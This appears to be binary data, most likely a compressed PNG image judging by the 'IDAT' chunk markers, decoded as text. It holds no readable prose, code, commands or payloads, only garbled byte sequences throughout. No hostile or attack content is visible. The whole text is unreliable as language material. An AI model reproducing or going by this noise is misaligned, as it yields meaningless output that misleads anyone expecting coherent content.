?� �f���q=$wk�Gf��U	��O��?H�>+�qЙ��k��ɾG���,�'����%����{�n�~Ƣ�iX�f� ��`��PdW�p{%cBa������j2�YDD��(��EH�+^|~O0����o�����3�LK��63�_;�gR�Z���q����Ư���Si7ul��⦴=�E�L��Ps�0��t���{��b�v�+eտd%_����zh��* !]O��� �$W;�� ����*��m���y���N+͜��f���}hl\��6�[H�g�qh��븘�U��ck$'@�z�-� {^~5���z�-�,�^~���@�	 �֔8D3�m۶X�g���|q7��@_o�� ��~�Y'R/��%P�{��	U���;.�Pshu���[�RH�tbH'��\���W���dܟ�������#����*D�ܻc�\W�$Iu�M�L*� ���U� |����9��8�P��h��n���*;��pz���S����q�L�X�VX�V�I3�zO<�T�7#me�ɞ}����3���ð r������ur¢/>O��e�~e#��"!&|5�J�l�kf
؟9v",�"T%��R	]k�s@�KF��V�[t�=�oVjTZO�g���Q՚��L����(bm�N:`�,d'd������0&�(H�S,ζ-7�O1�Ó{���`o�!�A6��v���@�{�v2��l�w��]��b�\�ڂ����i�)��2��<"N��q~���,���Y�~��c�i��ۑkj��k�f�H^�Fs6��W���A����nh!�A\��q\M|�����?�Z9����/����׶���n�"�h�VQ_�X?j/���y���#{�p�v�M�=�(�]a���\�,'W��h���S@b�G��PWQ 9l�kE����]�х=����i:��f�%�����+>�2#�~ ��<�1Y
8���B���_χ{`��Z��t�(�y��Dlgj����)t-��/@���fXK
܊��G�qM/�"(�־�\k��ذ
���[@T��h��X� �l�`����`l��c��(C_N+�-M7o� �E@�+�|��t��@ҥ��=8\}ݫ��ea�=�.����2���w�@���B�cЮ/*�A3���&�va��9��j��5�X`Aۍ�L�k^�����6#;F�h����&�A�������qǆ��'���4+Tǁ���;i'h幧#(rY���{��~n�w��긌6�7��	�Qd�&^䳮�k��x�Ģg��8�IKЕ�m�g(Ĩm`��c��<�i���ғ�}!�:P��҄��J�A ��q9c��ORd4��K����	�ͯ���u?~�X �7�O��s_��9���6P�Xc�Ƅ�?�* 
��e�XK� �
�-����f�D�bp�x��t�f���+N�r��Q��y�\��a����Z�Әg#L)j�cTZ7�pc���xp��������oݜ�l�=�	e�a@�_\��Œ�M��L�Δ�YZVk]��3Ũe33�F�Z��
dt
@�=k�+g���؁%A���A�cJ���X��ޛփ\������3�%�kQ�"b�\?��<@Ͷ�^#{t�?]���`����g�\���X/�L��-z�L͸��V�*��%,�ի$� W韸��RG�������o�y�h�V��C�4�M�^�ّ���@���g6�1�vo:Q$*�d$���ҴH�>�y�$1����mA�2�K�Z�geE,*������"�+���
p$j,�����R���+1�&Hm#�M�L�,�������Ap&l�4��,lAt2�q�����ǃ>z2m�O�6\�O����j�#ǡq�����b�ݷ�L���L��j�u�0{�J��}6���F�P�[��n���S�+Y�g�GѤ����`�ǭQ���SP�ښC#��!|n3p��f����Zh�K_B�D��eXI�>�,�m�\����h4-�P86AA	�+Ԋ�������E�8�.\��zOZI�[C��S�w4�-��J5#�3^�ba�~���ͱd_�"$�)��X�ĉL��ZqW8����Q���	�"�U1{I�nmB�p#��_}�;�~=u;��� � ���!x)�?;2u����3A\z׫�:S.���%�b�z�V"%�Aw�;	��m��b��W�A��
��*�=�o1��	S�O~���b����5��=9���� y�T.��� m���EmaC����MO�sF3P��F
�3/oNZ���,ؾ#��g]�F��@�����èUt���q�"��*�H�mE� Y�ow?�|ڌ%r�l�]�j!˿/���J�|O��U4�ܻ#�{�,��Cl�s�o=ălv�����_[[��~m�RXt��[���,�)����J�}�_����V�H��&]Ж]3if����մ�ڥ����-{���umMaSAa�u��UF�wB�0���?���a{ԉ_�.[���Ũ��^/�[��jZ�(38~��.&�}����������|&=��i!���U�ұ�0f��gSL.q��3��j-�(Za:Z[����f?��3&\''&�����=�h���Cr���x^�K��+�]��sJ��}��#��d��ܼ�����r��ŴaJM#���E� ��DP��H�E@��=p8�Zwܵ3��4��m(��K�TGx��98���漗2�I�s���8D
Z`��(fDJ����˜��@k�D��<+��"���r��GwÃbM��,}׼�Dom<�.����=N3Y�Z5�_|�]?�^�HѸ��2>��U]�Y�%ŐY��s�����ǭ��hm�
  (qD(�,F�G��,6��d�^���{�	m���ύך �$E�K����
�ԕ���{��R�8���D��z���_?�Y��<ނ�Հ�	XJ�tz7s�=�>��/��cN���6#k��Xy?�R@Q��1ȉ5Qyy�}=]X��L�X5;W������+��Ux+��I��s�'5�,���3��UY��s� S2C�&�:O3�"�1+,.4S��)�A���ܘPj�t/�=�K7m���lPl��&��o?A����LLjJ��_$MGڐŲ��yhQ��W��k�B^o�GZ�����u�2	\�yb�q)n���T�\<'�.Y�(��`VT��k�"c�S�]���N�����!|�Q�h�:�
)�������I��B�Wcs�
�ø� Jb�%Q��5�
vpk1��Ha����q>ߢb3�r���$XϽ��p�:�5(���#QY��T��HU��
!� �I��!���]C���>�^��UV���7�T@h��)P�������*bS���ނ�X�ĺ�S��{�L,��M�g:�E�	7��uZ���BJ���g
�q��C��ƀ�w����3�&��D���Є�H0���;D�Ep�(^���y�,]���G�`Qу��k�ևv�|�����
������ā	8
r��w���裏��Ǐz���    IDAT�������,�������!ſ���zs5�`Um�B��0ӵ�~�=��Hˠ�s�}�Q��.[!Ui�
-�����w��t*�}xY˽�]�������u4��%�����@X�ݻ{O:H�޽o{s�;��\����7�ϗV��=1~i$���f�H#
��,$��� t��r`!|}��G qLx�i�jX��YɯdL4v�?�*1�i�f�
�ܿܟ����ÉżF��X,9�
�\�Ӧ��.@�'_�sd<�*�2º���҃F�A�"�n����De�)$�i|��$���T��5�h��m��o1����s����K��yê�-�;s2�bh��E�kz�ɒ�����7��N|�j��ld{"HW@<�`��bh\���et�i$}ͪ��&�O�z������+#Ȭ�z��7'~��a2a��������N��[�Af�����|_R��V�HZ]'jy�]0�.��� O3Z���M��zd��\/�m�������l��M~�!��B-f�cB@뫒��F-fM'�{�]����~ �i�+��q�
�����S�5��OR�9[!oh �5���֋b�O��0��h����C�����#�	!ѭ������r�������擏����S�Ä�;$f��"��qպ24f�&���X,�V��7Z?�Խ�4>�d�Q�����	(�n_x��VH�"묀X3�R"�Յӭ�̨�B�Ida��뤓� )�Ga�,BR~=�\���B��&I�XR�L5�;��$f�ʬ��ױH�|c$廁�+[O�w�;wF��_�B�3Ɂ�2� ������ZHT�����;{��늰�Z�:�F%�b>�¨�dW(�P��=ܲ�(����@
U^D;��|�`��h(;���u���vbcqѬ��Ut>��b��-<����9އ�C@3�CbW�\�:I,�y�r^}���㏦�������K���2�a��WE��x�E��k;�;��]���@w���%*~O�&ZB@�2���.�t
r��n�ڽ�8����"�+�cA:M\�ɿ��tw���(��X�Zi�52�n���'z�]g�_��ׁ���K���t��l�n�{�;
���nŨo���f��:H�p�(�}!)��n�B�B�>t�K�V��uNW+�9w~��oRYI5������3)빖��� 9lAa�:
U��M�|������Qn� �G�-�F�u�<�������k�÷�(?�O\L]��i��l�}Xݩ�ޒ*� ���V{�L%��}��c_&EY��p�+��]�p�HIJ���7�х�͍�������pՐB�T�"�8'0��D���"P�x�tY�v�������JǨ&�	{����/���!�ر#����MW����~�+#T�gu��g�E�0�\Y3�h�$���|+8�Y.Q��MU��+ӻfzu��H�.n���0�h�g-�s �������$�;q��9a��n�r��<lZً $מ=��]� �3���Y�2�a, ��c�|�
AϢ��W%�M�t}dK-'D�f(��K��X�+\,~oj7�?+�)%�f7�9�g�rА����sfLFW�A��)i^%L9G l��5�m+ģˆA'ߖ�1��芰L�F��x,,��<c��9�Ǟ�V����=5�@�lM �H��aQ���E]�1R��fV�\��B�1�����g)~��eq�{��Kc��qD�t�l�f6��rht��p��n�Y'����Ͷ��Ņ�_/�d��ō���f�1BC�ܰqף�s�������kq�;@0;���i���Ń��/�J����y�nl��  %w��}^���J�;cNd��@	.���P�[�-���5�NE��lV>	Z-���}�MDYdM���ci!:�=��d�HV-��y��ƍ�[sH���Mh���&u��h�s:^�k�e�a�z�3�}7�G��ڬ��_d!6�e�q��kQ�k�:�* t���Ca.e�����Y���,R����VY��Q҄y	��S�В�B�4v�}����V@,�	�f���5Sd��x����j����\G,��h}Di|ٰd���۵�q fv�r�M�G����'��X֝��Z�-�f\����7>�|�Z�>�|~�il�f�澧-+�Z�R}��6�v�N�Z���u�B��YDU�7�u�-[ӦKSiݕK{����Ђ�Hz�'"��?n���Y	�Ub�Hq*�Z	�H�;Q������V�-_OHI�����B"�[e���7�F=캀�gu���Y3�K�|Ṱ"oz��ҋ/�I���C��?S�jJ��
�r���w��L+W-%�w��%aC�C4��ĺ�Jp�,����h	��cO�Js��xoeڀ�gA��yNݿ�+o��
�h^���Cϊb�Ϳ+�w���t�1�7�B,��n�҅�Ǚ+(�f�^�3Lf#\`�O�w� �!�)3�U����V$��o�z�%�@za�F�c f�B���X??�(`�bWء��_K��֚	��9�#W�� ���Hjm��)9oݠ���A��w4k���ϭ���P|�]--�#�2�Ŧ&e������ss+�	ޓ�`lw+�Z����	�������sHÎ�-�ֆ�p�,�9 $GT���Їb�BaHL-�u�+j*B,(J�23ɠ�h%j�~S�%�?���\��B��Q�� 1mW��0h���,��Y0�7�=�$0%��h?ʋ/�g�EO�M�v̄HoYX�+L�G@�qX��;ލu?w�BX�(�>�4H���K�O���� ��6����Z �+�����U+ ����%�nf�4�hh�K��Y��e�8��y�o�1�5!�����P|�v���V�~{���,�7A��4eJ�A�Y�~2C
�%��A��\�3P+��zA�ΐ����r!�����f� �[�+�-��wq�8�u����ߺQ���y��\X��8'�����ޭ,���� h_�;�Џ�n��� a%s���O�0�:Ћ����^L~-��﹎��~ܬ��gӖ�kC�z��<l�B܃>���ַƼ?��B���-�Z
f�tz�B�M��l��r[�ڍh���~��C�U������C'�C��85��"�dL���(D!�|։�ӣ��BX�!�ğ���Zɭ��>�ٮ�5�*�7�B�)#�����`=0yVC|�I�)���r3��
96{��eʫ�Y1�4�gy/���+3/�u,�9os��e�r)n2����&a�ה�0�n���B�U��R��YtD�]�Z�^Čk5�Us:D��S��������`�:A�����Q�_�d��b|��V����U84�j�V|f�~A�j��@���=����V%���S?�P����=/��ŝ�����{X���(�w�d�J'��ѼK�|��ɀ��z��	���Lψ������x�K�h�`IG��( ��{��1��̗�k껴(G+� C΀�Ң����g������If��UݲacZN����R	��7�vk�v�W��������q|�f��&�ѝx#���:X�]���:D2[O+�X�W�i�I)mκ���ϝ���-[��������U�f�����sT>���b�J�n����?� x�W��2]� gQ�I]�<u'�� ����asr����I�Ye���@X����"L>P[+�k��ξ��{+�
]���AC��m�V9~3JQs��̔��+k�iQh�B��g��]
V�B�y�M �9N�((���-�Z��5RJ�}�*���!6ǚ����o6N��=�6�\h�ݱ=�{�-�y��ĕ�	Y�IZ��,�럾|��O�D���9����qoZ{S�P�:b�{�;��K��Mu]-��1eF�	%эՋ}`�tc<�>����46�!�w�R���I�Q,o�yO���]�7c섧h�{.N�y��ɿ�Tzl��%��$�3t����k1#3��������N3T��Y�*Wo�ye��T���ފ����̎銕2FĪ�=����R��o>�$��/BR7��i��QZ�R��[�ġ�~����$Ӻ���a����vݬ�N�A�����a;�iUt��� D�ڕ���"-�F�MW&?v����YW��j��U�H�R���9|_SͯO�=�V������u�̙��0x�a��Ն)gZ��EA��p�t�L�YC��	�]���f�<G�o��h򭏔�>`�L�Z�޴c;,'fX�����`��ک��7�F\�[@!�9����XZ��Ӏ]6��
���py���E8��R�G�����_33�,�Fq�$@T�9�c�۵B�
UyM�HG/ ���ٲ��-r��R�d�0���V��DMǬ��5�O�է҃������\+%Rb͚u�<�B� o�8�g�b[Q�eU4��y+�{%B�=��Z�/V�,d�@�!p�t7�mn�)�"$�y;'51y(�����*��ln��e����{�;^`���֥�Vm�F�@ ⪊=�C��2TG6��B!�e¢�!�%1?�FW���n��^�<��:�=ЌV�n�|��\Kh��EY���AZ
c	+��C����������g��b��5������ �U�̟�.ԅ�u���O]o/�o��7oL�}۽�lԲ�Rj���	k��F`���9[G�$6˹�������rئ1��	�\tF��53�W�fV�g#8��f2�S�T<*�p�����
���#��8���A�[�� �F�����^]����{���;����o���0"��n	(���]�Q�~�ڱ�B��Qڗ�E��J;�-ȬU��a����g��e	�][k#%K��=�B¹�i����d؁�p����?K�<�L�x�`x#��@���=LE@�*��\��:�)L��|���9y\a�����P��1�nL ;�\$� n�f��`�
�_L��g�A8p�����É�����#�FH@�Y���\N�˾wӓg�y���2�gv����ͣ��x
�Z�0<���������l���n��6r��\�y94�������S�L��5�-��]O����o�gwmU�T��B�x�VN�kN�^���,B|�;��7]�r2�.����b)�q�|�r��v#��z�����Kv�橣��-�����}{�R�]z}0��"��.�tC�n-������8���Pր�Ή�5���8��=P8�i�×����^�� %+h�l���Rw��c�,5X�`��RPyI
h�J9��w݊�!d7fg$uK�G���Y�)���9������a5�=[�c�!D�S���}$!� �Z�9f����߆�*X�21tLgB�Y����ʔehu��<�k�8 ��F>���m���Ȳ�˃KV������@��p>�z���5(�����T�|��9	��ڈ��O�:\&sjQHE f�~�����yL�h�Յp2�4�/���7o�9`|�N�9b���2Zq�j)�������qŒ��*ۀeV� ��T�I����~����x�[�Ua9Pa��JR�Ac�ڵk��9��򕫃,���Y.VH�83�+6mL_��ߦ?��O��8C��JXl���h��K�׆G����6! ��.�~�R|�#�;�����wZ�{/$H1X3��}sK��hÊEg�&{�Z�~o@@(5gł( jT}FӞV��Y�	��^�b�1�C�U�>�5����I����������[g!j0�zb�I�� Z�hݭ*����l��
�.���u�S��X/�Y��e+W�� 2�t�q�iS������֎��}y���KQ��j*���("b���kﾽ��W�*�D�9�㞝�M0�Աf3����{rV�=��ed�̐�QYvxj�f��½�8k#��ǅ����.�W��P@|��$" YKV�ئ�\ւ�E�=0��x�~����Y&bW�,fyŮ]4zYJ����i����Gӱ~�ѵ�R�j��~?)�.��e0bn@+q�����_EP7�Un�L�<��^��_#��"U�����M��oY���S�T��bA|CMU��e��م�@�Gw�A���T5�7Y1	��O��V@���yS���t n�|Jˮ�D<<���&�O��]�p�j�wP�s�o�X�e�bD2)HM���6V����d�2�xw:I�H(�s�GY�3��<g���Z<ꄝ\z!��*��{���m΢X)�$v�9��.�w?� �^�{4����7�{n��3�`=w��s��0vC� �Z�0�+�6*�+
J�P�Fx�z\��fAp	���y��^([�^@اS7QD�F�����]{VcA�*�e3�0��K,bAUx��l�o�A̓d�b) �_�Q�h�y>�_�8�ݗH-]���sMk]��B�ܕW�rp��P!!�V�G��i1�/�F�/�	�)�"��s�UE����Һ��.��4��E0���.�Y�s�AM.����"��3k���6OI�pd+DI_�
{�d����<6��x�~�,�`t[�L��pL�44���5k��.@�g咕�^I�Hz@�F�bD�
�}��g�J� HS���t�,>:��Љc!(
����~�mIurjo���8U-"��\�(���9D������P�xu��I����A��M�V����A��rV����1fZ؈-���X�Q�jQˆ�ؿ<��5Rq��,��d���`�����]�aup��x�8 |��BX�u�����c�#�l��������=&�z�Xw�q�c�DT�{���/�[�w~����e�j7�30@��Rk㞍�LB��(����^���T�k=W���Z�-��XnP���)3��A@���`]����3h�����\��䣽�CQΩL�����`jx3ބ7_�����7�މ�֥��yhm�1��$k�Wqw�")�%�,B[|s��+��;�I�!b$�~|�l���h��ga	�RQ܎�S�@NX�fy�ҹ��Ѫ��Bsq�/Y���{�u F� ����o�cG�
�jތY�]��.��d��8ăh!1AM�Bш~�_����L&sx�6iS�C<��f�^�YU."s�@���#᮱���d-�/�&���z�����C���*������;��oݒ��_L��7�CZ��W�D��)�{X�UQ�Yl��)�[!��uW!�N�>�j����Q��.�{��k3���3�A@
��nMV��=RC\�ڲX�"W6��LjA�>D�M�ޕ���ܒ�FxcV�5����h�!k �-�M1dZS˦ �ldbr�+�4�E*�]h>M_ܓl�Y�)\Y@� �X%�'�"��}�CLC��&�큃�+��{P�)�=����7G�rӻ����zY�T����h���
w�:�����δ���EKb�{��^�`\V�e˗eM�Z��-g����^�*��Z�ѫX>\�Y|���Z�M}��N�[]��K,wm����Z�(�Ɠ���L#�@�6�]Kh�:��+��]�, N�r4u�7�eR�}��6}���1ú��e�/fA��u�J�Ŵ�y�@�"��@,T�fފ���b�b��e�D羭��P��U��g��}}Ϭq��3fNu��1���!�Q[tqQ�����M�AZ���(g�,��д�������W�e��i.��M�@Y���-�f�L	W�#:ƌ[*,Y�/|�bI"3Qew<L
�V��*Ԅ[Q�@�J���%�t>] �g����$�U��&<�]`�+Lz�UwΘ�*V�������Z�`aZ�����Q���� ��^�*����+QR�Z�����E?��
����=����P���-�f/��eDu��ػ�l�b&&�%� ej�f�z���nY�7H"u*7�S	�1H'��
�N��;M�.�0��N�{�(dp"/��Z�I�R������|����H�y��@~&Tȿw}��Qg�T#Ͱ+⹈ޏ*�T�z�T�!�nǖ����\aԏ��,rε�����c#    IDAT$�*�tx��ZL�al�	oJ͙��y*~ɾ�j�{�ܺ9��,ZT�ِ��V��k7��8#� _n���Cz2,>��)�Zcٌ�~05��EK_�j�ҥ*ZY�Ǭs���sA�=��z�o�F"�c��_5�Dn=���tŪ���\)����`�`��h{�39��=�X��޻3�ز9Z���.+�R��K� ���!�@��p�Z(�D�H�
�4�;/�ٳq�Z��Z������� �stVA�U�(M�LT.��!�<H2dM�F�|��'�i�C�b
�W�-#���� �+BQ�g��O�mz�ɧiyE��#,��ъ���s�6bƩ�TA�9��j�
��a��9�Bx�{CL����{��Mj.�)
O$�LkQ�7<,^��zFKf~�21��8�.j��5���;�Z9 Vi�+oXi-(���O��Q�Cs���5�"f1֭Y�6��)�M��9��96b�H���* ��L� T)����Er��r��n���F�O��λ��6��_�:�^�{��E0��M3`���|����3��T#c�܌Z7Oq�a�\�u-�u�a�����iǭ�x���a8`����Q;���o��<�7�l�B"�a���f���M�����҅v���:�)�y^��� @�z`�/�ϖΙ�R;���G����ś!(ٵ���l5�}��R��:Yǲ�C���I/��7(�F���b���S��;\�f�X�I�9�W�L>o��}$ �Ij������aJf�\_� =
��=1X/cϜ�Õ�H�MC��Tp��[�Mjb<Xş�.Kv]|S�2�D�mմ��(�\��_�(UN�V,���8��ϱ�=-�+�E��h5��v�t��������?n�S����_W	���^	�M1	�5̙��;�pY��r|����)n�-�p��^' ���)P*ݨXhM+W���k'>��?.�IZ�%� �m��6ߔ�lސ��aь5y��G��CK?�P�;( ��Nx�5 �a�X�:���K��@�v�U�����&�@�l���*��H�Y()?ӌ�,6���E�a�E��?c{Q��E������'��x���xu��c+"�����>���҇��g� �r���8B��gVz�[@D�[W2ދ�Ix��`����i)x��s��Ɋ?W��x�r�B@b#�*�+��yL�/� ]�ߊ+5�*�L�9��_�UDw�(�>�����
�Bf!�K$���k�"��v^oM�j}g�x� a�hť�Kp^��6cU~V�O����b�-Gi�U@$�v����=��p:F_��k5$��:ݰ 9�7� 4�TZ@�Z+چ��6>����L�u(�V���w�Ij�'ƶ��R���k߾W��uk3$��ת��CBdm��.I3X?�T~�k��3�13��Av�m�jŢؓQb5a\�ٜ�+W�Y���Ū�ng$�+�1�V�g` ���3�������{B���x�-����i}����3ta�BS�(����]��wM�@��X��b��-H��*Å��X@�[2Њ��>aFPH�J�����%��D�� ���#������z1H��z���!�,�qhB�^��V�#5���&��B�y#� O�����i3H}�۶�f��W�{������/��ac%0�Y���)�Ԙc���PR�Lb-��N�73T�!�" ރ(�,bw�p�K��[�v��8����5�~
�j/H��g.�R8��Y�b����=S~(�QN��B�̆޼q]�V��D?��ʞ#{eO����/P�(�a.�vq�nٰ)�4b��c���C@��9v����PF�{I`�{�	#wD��Ӊ�I�r�%:G�:����f�{,����IJX���ޟ;�3>x4b{?b<�PP*�{�>l�y.�b�mޜ������?�I��h��=^�^��S�ZpC�K�$\6Cy6uEULWZ�*�R)w��Ը(=ڤ��Yݭ�V��ʈȈ?*��9��d���aO�N?��~�bi�d����������������e��曠�$g-�1�ݦ���s�4�ᮙ��=S_��@q"�����1U`b�

�M�'Z�����*M7+ 6]���j���'�!55���hb�?n���H�r��\^nR�c*�Y�\W4ݙF�9�p"�5J�r���9�s��Ge�j/]^���Y�e\�k�iͤYm��p��u-�Ž���NK/�>$�s�ћ��Hn!ť%e00x1�dÆ�i D�3m��O�����S��E��.����o">4V�mÒV$tNS���E̢"�vS�t��q���@�NG15�~�>�y��-���Y���"$�G1`��Dp�A����)��>}/��kel���]T�w�.�CU�w�����H|���4�Ca�	�C�����P`ԚY*��/f�|��ԭq�L����K�- ƃ��k����C a�P� O�8��bAB@�A.��USČ����i3?���b�%r H�"|�ECQ�f�����v㑎t�!�ɠ���/qN-r��]\ƌѾ���޹
ϩS�����k֦7�q;k2-��r�|V�f,���<�ʶT��$H�1����W;�o"�F-��O��<*={�h�a;�X�h��8;��	Z� ��Q8�T�-�}��c.��5u�~�Q�!�i�"��U�-1;'V�~����#�F�O�uW���uu���|�V�j3ҕ��^����pf����g�� ��5IQ�hO�U3�C(�L��c�I��$� �lϢϠR�&J��B�ւ�geF{/k���],Eݺ�֯ �'�^?h�x��$�*�:
���,#���M�Cf|��1�Hc�}�ъ7ʞr]���#� >kƕ*��F
b���b���df?J!Ў��9��dT�� k�H���WZ�}�_�}��P�D������:�� ��{��0���`�.>�8)��Ù*��U�F,.W��(�![��ɵ�E;��w�4�����A�j;�⣵L���F�Z	Q))i1c�o��U4?m\��8���ۭԒ�r��;�71��v[�[�?�ԝ�fϛ�M�M�v�jz{���D
�	���:��^쏩c�TG��XZ�.Y$[i��ZU�ѯz��M+�'�����QjL[nۖ'hq�F��_q-���#����~��$,(�挒��O�S*VDKW֫�?�Dԇ��������P|vEN3���R����V����f@�ݒf�˭�w�����k�^i�*e�=���oP��̼:'�*}����jO����m�6WI�3�BۼY�'��?kˮ�a�1غ���Q-EPJ~�����Ur�E��E�^�`5��z��DHFoKo�eB>^/Tzq/z�[c�����ދ�S�����|�l��cc,��M*t�* 3-�qT�ӆ0� N�L�H7*�m%�����z��3��s�JaLf�&�������3�pٖt3Qk�b��{V�G�����W�&*���
:��`��v�N�c����t�y����1A�=��4��K�{��P�U�Z��(�Y���I����T��=��pF�?�|[���T� 17cG�(��*O�͗�J_���K=��iFa�f�d|�`g�<9'VuU�Y�����ˤ�A��Q��'�c��q��V��D��0#�"�g�2�A	k��8`Ga_�+R�G6�(�Bv��Usg�j�����A��s������(C|')�V+���%a�N��O�S�娂r^�HE@���E�J�* E����NC���0�B"�0�w�A�����`�!�7U�q��^2J�YnZ������j���*b���!M�
�CX��g;,��HH���S;��x����Nblw��( ����� "�VG��;^���L����-�YDz8�j�j�߿/jYM�/�	���5�Ўe�����(��o���D�W�([�I��r�}��KA����L�B��:,�ʀ�H��A��^��W��3�
،\Ă�Q�FA,r�þ{Ͼ�ĳϥ>>��U��� �⾻��(g�Ss���y
�F��
����9�u��o��	��ń.��˥�X��u����~s���B ��������	�P9T](��f���l�L�bc;�hHjgrR�¡`���)}
D)���U9��x��+�pUOKi�*Z�V�4�� j�R5�55��S��E@�u�we��:|,���AN�N0��L��
�dQJ)�5�@�6\�Dw�N��˗�g�2бg�U���a��n���.�tf�@�͚,�q�&jD(���2�[��l��:�;�B���ۃ
�"O�_`�u�fK�����뗶U�ș�Z�(��~�����Ҩ1p�+p�l��o����L[���G	P<�G������e ��&CЇh@H^;t<&鎲&/�}����%{+j!#�o��@f�y(@�H<Uk0��<E����^���Zт\G������_��'�'�X�S�������е.VW[W��5��V>�V@�fSlZ�h!�ܹTw����jc�ɴQ�#�_���'~�Th��:R�ߩS�� �e6ȃ�V�j�<�
L�oT�i|�<�E�]�P�z{�k�M�bx�J��B�fv�teOB���)��bi�]�>�e���8�Db�E��͚�gf)�ҰSR���w��+�%�!��|M� ���(�khk� MT鍝L��{os�]�#�}�Qc/�����g)�f�LB��P0|Nۇ�A�)5�g��Y9������9��9���~�<���Y����_f�����<i��CG�9����*��Q5�&��)_A���( �������H{�z) Z�j�
��tZ��T{��H���@�ZP�Bu��ۃ��	��A8�z��Ȧ�2k;�)>s���z�����a'%ݴ�:=���$M�1����Y�����:�u�a���D�~k7��z���A�P� ���Ŭ��]�&)z���R����͒�BA4�<���'�$��Q�񹋀�c7�o;��mz8
����⓮�pŊU������U��N"���o���b�7m �����*�\�+p����<��+�®�� Ku� �b15�y(�1�3E�j�j����w��YZ��)�.{������f����ذ:�I���tł4cf��_�����\�*���
��8]��q5_~u�L�`��������b��L�K��P�e��~��������������育׺�Eh�ܕ:J��8c%kG���)��mK����N�h�.g��>����~BD
Ӆ&��fd�.�?7]lϰ`06~�;7�1�;�,j�_��W�PA$�F�*7G4�`����e��xc�%	�@�`ұE8
d��+=�WY�S�2�;��ɱ���ອ�����J�Q������/g��E��l��-��M .��ڴbP��&�u?��lq�}�Gتl%_(�X<��*��K�5�8f;}��̬�ʹ�V��-���y�?� Z(��=6�1�V��}��4�j}�$C=�90ZV�k��zW��k�"����H�^9g�r��dz�}?� �I���Sz��J.p}��ƫX$�N48�,��u�R@��
��tFH~� [|Et��R���%)R��m�b��`��,� ��h�Z)`@�" 潋�86F`ڥ����i3iC	��e@_eE�R]�f)|� SKP�=���3�خV@B^�؛���'K�3�48
Y�R��eP�@��C�;���D`*����y���ʂ�ۏCmwb���V��m*��k-��MI׮c�����H!S�bC=xW�3���ڀ�5�_O]�K�2ݛӐ9-��Z%�+7�i�I�^Å&�?Gu�Eъ"\@�"��(���?
��h{H�	�PWӫ%�k�SkR�M�p&wP�,F�4j��6\[��}$!��Z�bY0��s��8F�T,���R���u۷���������?w�$[J�6�������c4��5bfUW����Z�XEF^�*��a��'���5���en�t�Lh�>.X��ɓ��MevB����B��,y��%��{@k�*�f�;���o��Ф���.��ة��u�!d�����L� qܷB���d����@f~جZfv_a���d�6��8.̙|�ƀ]9Im�"$���*�æ@�cֲ��)V���Drg�w3%�]Z� ��BP}�M�zI�v���[��~�D*��RPz?��̭X�6a3S�������o�Hn3��DO� �1d_p�n�9�r-��q��R�i-�B�(]���m����y��:�w�g���5ف�h��Bk�������b�ǲt!@����<�+������������*�m�e�L�
��T�Az�c=�A<Q�����&�E�������6ĐN����zX}0G��´)^X��^Ep&����"�ɂ��#����;`�z����at�=]0ݬ���z��ʮV�5K��6�.��q��fb�l�kɘ���˂�"S~^@�Ds�
���Ӈ�@1O-U�Y�?��������,Zu]��E>��S�k�U1��"JV��3U�<֞���l~��}OZ�=���@�V�8��HY�J�RXl�ZN�9��6��uN;p6u��hוSy-�G�H� J�2GN  P�#m���6A�Tա<���dWh��̍S�Vf&�3��8�Q5Jq�����'k}d���?W��CG�Is^�´�L�K�H��[��|v�º�}�j����nW(JaV�)h�XK��2
=���R{yfK�U�!l4gM�~�mNsP�
����_�'����t��]H�ou9�$"6[2quZ�K֞�����i���و�8���X�<�U�X\�
B���usZ��;
��ßL�b�����A\�<ӼE8r�(���=�HQ�I��9�+c��`���O��H؄?�Ia��Qg����`nL���"���������04D�T+q��b�ruOe�T�	�|��{�ݛ��v�7�5�3E�,�Pik�`��~���-��O�x��A�X�m�f3Z��ȃl�C\�����v<��֙�3f�I��5�����i�?>�'Q���0�R�1�:�O1S�-�;���9bQL��O��XO5�A�}�o|��σ6s�K!)P!�g��g������Z�L�W������GS�B�C��[��u�{;��i^B�r���&��0,�a8�/ӝ]<��+�/�b�1p��`lL?�̷�s��ڴCfɏ�;�" �:�^�Npd�{��N�.֢����ڪ��e��H۬u���p)�l�lބA����*�+<�T¼hC�{)(]"�(��q�<S�A����5�uP��c-D�"&�̟�k��{�t��n���[�i���E�F�(��,X�i��һn���ZZi��j��T'ܦ+P�	b�	{��e�-P�܃ ��Y;��[�~�	c�o�me-�]�X�n��}"�Gq�.Z�S����-��,����n=�F�޿�Ut�Y�ːR,G�� �JmBHW�̠������.Z�@����o��?J�P@����q(�[P�j�ͳ�Z�0kA��mQ$�,�h�Z��"�`���e_MN���e����^J��.������B*�)@/^�A3����༞E���p��1On����{�U����EA1VE8J���Qh�ԺY�]�-U0�T��)�2	����"f�t{����������l�
c
x�Sd�NPE"$��Ը�A�Z�g��ZU�ۃ���L���<�VD��"��ZBԶќn`Q$��[���R�Á=?7E����:�[R�
xm`�t�l�T{q��O��0���<���{��*�'��)�*+]j�ɂ=@��g21�;4M�P8x����H~��ܰ �T.�\P�&(f���ؼ�P&G ����z˗iZi�F����6=��z�**�B����[�t�DCw�sl�7@��t���������	�48���*I��~j�
i�_f@=�T8e(Դ�4���~    IDAT";� ��9��6��W�o�]b��K�y��r���5s��-�.�-�6`�Fd�z!�*��v_ҺU���FN��+����\��@9Ңκ"hDݝ�}����2]�rP@$��t�j�t���3����~������!����7���v�(5Y��������|��`��!-_�|�M�^͛A�Pf����[��7ppw-��sҒm���Ӻ��Mw��2�e��3�1�FL��o�{;�h��1�X%�A5]'�'�*4�KT�,,���7�njZ�^�Uѯ7T�}��[C��:��V�5���2���DѲ����+ѱiFt&�1���5&���)} �,0�a�c-�7f44p=�����KYŪ:b,���[v�!�CO�Ԙ��r[$��][)w�@���a����7�[X�YΤ��`�,�����#����{;&����!)�Ғ�7�ό��*T=qC	���Pğ�T�^)/3��`
�ڽJ�� �h�" ޯ��gM�{l��\�,r�xσLI�m9�{`Fz�l���n�.L745���M00t|Wfx�� ��b��]XǏ<���g>G��c�]#��;�ȷݲ�z�" ���\d-��Q�ϧ�N�:y7�A��) �
�\��(`ɓ˃�i���;0c���C@e��7�lf�XiFPt��E�>Flc:W��ܘ��ޯ�A=H�2��7�F����s�<UL~F.ԙ�9��a7�ikZ�jE5�B��/�Kz���P�.�d��z��c�7�K���!n_��ʢXs�@����m��Ytu����ȸ��KE�A?yǖ`V,�����X�����}sZ�L�U柺�C]v�v����&hzV`�:�d�	�ϼ�2�G�?�˪V@rn_��! �!�
